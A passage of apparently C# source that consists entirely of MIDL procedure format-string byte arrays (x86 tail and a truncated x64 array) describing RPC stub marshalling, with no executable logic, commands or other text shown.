29 | 0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0d,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,
30 | 0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0e,0x00,0x08,0x00,0x32,0x00,0x00,0x00,
31 | 0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0f,0x00,0x08,
32 | 0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,
33 | 0x00,0x00,0x10,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,
34 | 0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x11,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
35 | 0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x12,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,
36 | 0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x13,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,
37 | 0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x14,0x00,0x08,0x00,0x32,0x00,0x00,
38 | 0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x15,0x00,
39 | 0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,
40 | 0x00,0x00,0x00,0x16,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,
41 | 0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x17,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,
42 | 0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x18,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,
43 | 0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x19,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,
44 | 0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1a,0x00,0x08,0x00,0x32,0x00,
45 | 0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1b,
46 | 0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,
47 | 0x00,0x00,0x00,0x00,0x1c,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,
48 | 0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1d,0x00,0x08,0x00,0x30,0xe0,0x00,0x00,0x00,0x00,0x38,0x00,0x40,0x00,0x44,0x02,0x08,0x01,0x00,0x00,
49 | 0x00,0x00,0x00,0x00,0x18,0x01,0x00,0x00,0x36,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1e,0x00,0x08,0x00,0x32,0x00,0x00,
50 | 0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1f,0x00,
51 | 0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,
52 | 0x00,0x00,0x00,0x20,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,
53 | 0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x21,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,
54 | 0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x22,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,
55 | 0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x23,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,
56 | 0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x24,0x00,0x08,0x00,0x32,0x00,
57 | 0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x25,
58 | 0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x26,0x00,
59 | 0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x27,0x00,0x08,
60 | 0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,
61 | 0x00,0x00,0x28,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,
62 | 0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x29,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
63 | 0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2a,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,
64 | 0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2b,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
65 | 0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2c,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,
66 | 0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2d,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,
67 | 0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2e,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,
68 | 0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2f,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
69 | 0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x30,0x00,0x08,0x00,0x32,
70 | 0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
71 | 0x31,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x32,
72 | 0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x33,0x00,
73 | 0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,
74 | 0x00,0x00,0x00,0x34,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,
75 | 0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x35,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,
76 | 0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x36,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,
77 | 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x37,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,
78 | 0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x38,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,
79 | 0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x39,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,
80 | 0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3a,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,
81 | 0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3b,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,
82 | 0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3c,0x00,0x08,0x00,
83 | 0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,
84 | 0x00,0x3d,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,
85 | 0x00,0x48,0x00,0x00,0x00,0x00,0x3e,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,
86 | 0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3f,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,
87 | 0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x40,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,
88 | 0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x41,0x00,0x1c,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x3c,0x00,0x08,0x00,0x46,0x07,0x08,0x05,0x00,0x00,
89 | 0x01,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x3a,0x00,0x48,0x00,0x04,0x00,0x08,0x00,0x48,0x00,0x08,0x00,0x08,0x00,0x0b,0x00,0x0c,0x00,0x02,0x00,0x48,
90 | 0x00,0x10,0x00,0x08,0x00,0x0b,0x00,0x14,0x00,0x3e,0x00,0x70,0x00,0x18,0x00,0x08,0x00,0x00
91 | };
92 |
93 | private static byte[] MIDL_ProcFormatStringx64 = new byte[] {
94 | 0x00,0x48,0x00,0x00,0x00,0x00,0x00,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
95 | 0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x01,0x00,0x30,0x00,0x31,0x08,0x00,0x00,0x00,0x5c,0x08,0x00,0x40,0x00,0x46,0x06,
96 | 0x0a,0x05,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x0b,0x00,0x00,0x00,0x02,0x00,0x10,0x01,0x08,0x00,0x0a,0x00,0x0b,0x00,0x10,0x00,0x02,0x00,0x0b,
97 | 0x01,0x18,0x00,0x1e,0x00,0x48,0x00,0x20,0x00,0x08,0x00,0x70,0x00,0x28,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x02,0x00,0x10,0x00,0x32,0x00,
98 | 0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,
99 | 0x00,0x03,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,
100 | 0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x04,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,
101 | 0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x05,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,
102 | 0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x06,0x00,0x10,0x00,0x32,0x00,0x00,
103 | 0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
104 | 0x07,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,
105 | 0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x08,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
106 | 0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x09,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,
107 | 0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0a,0x00,0x10,0x00,0x32,0x00,0x00,0x00,
108 | 0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0b,
109 | 0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,
110 | 0x00,0x48,0x00,0x00,0x00,0x00,0x0c,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
111 | 0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0d,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,
112 | 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0e,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,
113 | 0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0f,0x00,
114 | 0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,
115 | 0x48,0x00,0x00,0x00,0x00,0x10,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
116 | 0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x11,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,
117 | 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x12,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
118 | 0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x13,0x00,0x10,
119 | 0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,
120 | 0x00,0x00,0x00,0x00,0x14,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,
121 | 0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x15,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,
122 | 0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x16,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,
123 | 0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x17,0x00,0x10,0x00,
124 | 0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,
125 | 0x00,0x00,0x00,0x18,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,
126 | 0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x19,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,
127 | 0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1a,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,
128 | 0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1b,0x00,0x10,0x00,0x32,
129 | 0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,
130 | 0x00,0x00,0x1c,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,
131 | 0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1d,0x00,0x10,0x00,0x30,0xe0,0x00,0x00,0x00,0x00,0x38,0x00,0x40,0x00,0x44,0x02,0x0a,0x01,0x00,0x00,
132 | 0x00,0x00,0x00,0x00,0x00,0x00,0x18,0x01,0x00,0x00,0x32,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x1e,0x00,0x10,0x00,0x32,
133 | 0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,
134 | 0x00,0x00,0x1f,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,
135 | 0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x20,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,
136 | 0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x21,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,
137 | 0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x22,0x00,0x10,0x00,0x32,0x00,
138 | 0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,
139 | 0x00,0x23,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,
140 | 0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x24,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,
141 | 0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x25,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,
142 | 0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x26,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,
143 | 0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x27,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,
144 | 0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x28,0x00,0x10,0x00,0x32,
145 | 0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,
146 | 0x00,0x00,0x29,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,
147 | 0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2a,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,
148 | 0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2b,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,
149 | 0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2c,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
150 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2d,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,
151 | 0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2e,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
152 | 0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x2f,0x00,0x10,
153 | 0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,
154 | 0x00,0x00,0x00,0x00,0x30,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,
